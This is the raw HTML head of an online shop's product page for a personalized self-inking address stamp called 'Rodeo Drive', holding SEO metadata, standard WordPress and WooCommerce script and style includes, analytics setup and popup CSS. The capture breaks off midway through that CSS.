

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.2712designs.com/shop/rodeo-drive-3/
body_size: 30230
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.4 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Rodeo Drive - 2712 | Designs</title>
	<meta name="description" content="Our personalized self inking address stamps are perfect for adding your own special touch to paper goods for your home, office, gifts, and everything in bet" />
	<link rel="canonical" href="https://www.2712designs.com/shop/rodeo-drive-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Rodeo Drive" />
	<meta property="og:description" content="Our personalized self inking address stamps are perfect for adding your own special touch to paper goods for your home, office, gifts, and everything in between. Custom address stamps also make a great housewarming gift as well as classy wedding gifts or even real estate closing gifts. Our self inking address stamps include an installed [&hellip;]" />
	<meta property="og:url" content="https://www.2712designs.com/shop/rodeo-drive-3/" />
	<meta property="og:site_name" content="2712 | Designs" />
	<meta property="article:modified_time" content="2024-03-22T18:49:33+00:00" />
	<meta property="og:image" content="https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-1024x1024.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="2000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&#036;19.99" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.2712designs.com/shop/rodeo-drive-3/","url":"https://www.2712designs.com/shop/rodeo-drive-3/","name":"Rodeo Drive - 2712 | Designs","isPartOf":{"@id":"https://www.2712designs.com/#website"},"primaryImageOfPage":{"@id":"https://www.2712designs.com/shop/rodeo-drive-3/#primaryimage"},"image":{"@id":"https://www.2712designs.com/shop/rodeo-drive-3/#primaryimage"},"thumbnailUrl":"https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image.jpg","breadcrumb":{"@id":"https://www.2712designs.com/shop/rodeo-drive-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://www.2712designs.com/shop/rodeo-drive-3/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.2712designs.com/shop/rodeo-drive-3/#primaryimage","url":"https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image.jpg","contentUrl":"https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image.jpg","width":2248,"height":2248},{"@type":"BreadcrumbList","@id":"https://www.2712designs.com/shop/rodeo-drive-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Shop","item":"https://www.2712designs.com/"},{"@type":"ListItem","position":2,"name":"Rodeo Drive"}]},{"@type":"WebSite","@id":"https://www.2712designs.com/#website","url":"https://www.2712designs.com/","name":"2712 | Designs","description":"Personalized Stamps and Goods","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.2712designs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<meta property="product:price:amount" content="19.99" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="RCT-1052-SALE" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-cart-add-ons-style-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-cart-add-ons/includes/../build/index.css?ver=1d22de83ac99c4f086d22104cd86c0a6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.2712designs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='abc_style-css' href='https://www.2712designs.com/wp-content/plugins/advanced-browser-check/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='glossydevfunctionscss-css' href='https://www.2712designs.com/wp-content/plugins/glossydev-functions-woocommerce/stylesheets/glossydevfunctions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='notifications-css' href='https://www.2712designs.com/wp-content/plugins/simple-notices-pro/css/notifications.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-coupon-url-css' href='https://www.2712designs.com/wp-content/plugins/woo-coupon-url/public/css/woo-coupon-url-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpinstagram-css' href='https://www.2712designs.com/wp-content/plugins/wpinstagram-images-widget/assets/css/wpinstagram.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.2712designs.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//www.2712designs.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='wc_cart_addons_styles-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-cart-add-ons/assets/css/frontend.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_12_6-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.12.6' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://use.typekit.net/bwk4xrn.css?ver=1759437169' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.2712designs.com/wp-content/themes/2712/style.css?ver=1759437169' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/advanced-browser-check/js/jquery.cookie.js?ver=6.8.3" id="apc_jquery_cookie-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/advanced-browser-check/js/script.js?ver=6.8.3" id="abc_script-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/glossydev-functions-woocommerce/js/common.js?ver=6.8.3" id="gd-common-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/glossydev-functions-woocommerce/js/site.js?ver=2" id="gd-frontend-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/simple-notices-pro/js/jquery.cookie.js?ver=6.8.3" id="jquery-coookies-js"></script>
<script type="text/javascript" id="notifications-js-extra">
/* <![CDATA[ */
var notices_ajax_script = {"ajaxurl":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php","logged_in":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/simple-notices-pro/js/notifications.js?ver=6.8.3" id="notifications-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woo-coupon-url/public/js/woo-coupon-url-public.js?ver=1.0.0" id="woo-coupon-url-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.2712designs.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="wc-dompurify-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ajax-script-public-js-extra">
/* <![CDATA[ */
var ajax_request = {"ajax_url":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/campaign-monitor-for-woocommerce/views/public/js/app.js?ver=6.8.3" id="ajax-script-public-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.2712designs.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://www.2712designs.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"authorize_net_cim_credit_card":"Credit card"};

			// interpolate json by replacing placeholders with variables
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Google tag (gtag.js) -->
		<script async src='https://www.googletagmanager.com/gtag/js?id=G-E4C50LCTKL&l=dataLayer'></script>
		<script >

			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push(arguments);
			}

			gtag('js', new Date());

			gtag('config', 'G-E4C50LCTKL', {"cookie_domain":"auto"});

			
			(function() {

				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_gtag_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
		<link rel="https://api.w.org/" href="https://www.2712designs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.2712designs.com/wp-json/wp/v2/product/1076622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.2712designs.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.2712designs.com/?p=1076622' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.2712designs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.2712designs.com%2Fshop%2Frodeo-drive-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.2712designs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.2712designs.com%2Fshop%2Frodeo-drive-3%2F&#038;format=xml" />
<meta name="framework" content="Alkivia Framework 0.8" />
<meta name="p:domain_verify" content="ad8dfc11e5629ec81b70a85befb76ca6"/><meta property="og:url" content="https://www.2712designs.com/shop/rodeo-drive-3/" /><meta property="og:site_name" content="2712 | Designs" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Rodeo Drive" /><meta property="og:image" content="https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-1024x1024.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="19.99" /><meta property="og:price:standard_amount" content="29.99" /><meta property="og:description" content="Our personalized self inking address stamps are perfect for adding your own special touch to paper goods for your home, office, gifts, and everything in between. Custom address stamps also make a great housewarming gift as well as classy wedding gifts or even real estate closing gifts. Our self inking address stamps include an installed ink pad that lasts for thousands of impressions.   Max. Stamp Image Size: 2 3⁄8” x 7⁄8”







Actual text size may vary depending on your personalized text and how it needs to be adjusted to fit in the stamp image.

When will I receive my stamp? Please check current Shipping Times" /><meta property="og:availability" content="instock" /><style type="text/css">dd ul.bulleted {  float:none;clear:both; }</style>			<link rel="preload" href="https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="hustle-module-1-0-styles" class="hustle-module-styles hustle-module-styles-1">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-popup-content {max-width: 600px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_1  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_1  .hustle-popup-content .hustle-info,.hustle-ui.module_id_1  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_1  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_1  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 90px 30px 90px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #DADADA;border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: rgb(74,71,71);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 75px 75px 75px 75px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-main-wrapper {padding:32px 0 0;}}  .hustle-ui.module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 10px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0px 0px 15px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 15px 0;}} .hustle-ui.module_id_1 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 20px/27px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 20px/27px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content {margin: 10px 0px 10px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #ADB5B7;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:visited {color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:hover {color: #C63D2B;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:active {color: #C63D2B;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content {margin: 30px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content {color: #ADB5B7;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content {font-size: 14px;line-height: 1.45em;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: 